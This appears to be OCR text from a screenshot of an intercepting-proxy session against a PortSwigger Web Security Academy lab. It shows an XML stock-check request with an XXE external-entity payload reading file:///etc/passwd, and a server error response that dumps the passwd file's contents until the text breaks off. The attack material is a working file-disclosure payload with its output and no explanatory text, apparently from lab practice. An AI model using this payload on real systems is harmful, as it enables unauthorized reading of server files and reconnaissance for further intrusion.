 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a0d00080422eabe802d62c800cd008b.web-security-academy.net
3 Cookie: session=Gco2tK0kUtudpRVvjRrW9tYNxxbZbiw1
4 Content-Length: 161
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a0d00080422eabe802d62c800cd008b.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a0d00080422eabe802d62c800cd008b.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0"?>
<!DOCTYPE stockCheck [<!ENTITY xxe SYSTEM 'file:///etc/passwd'>]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,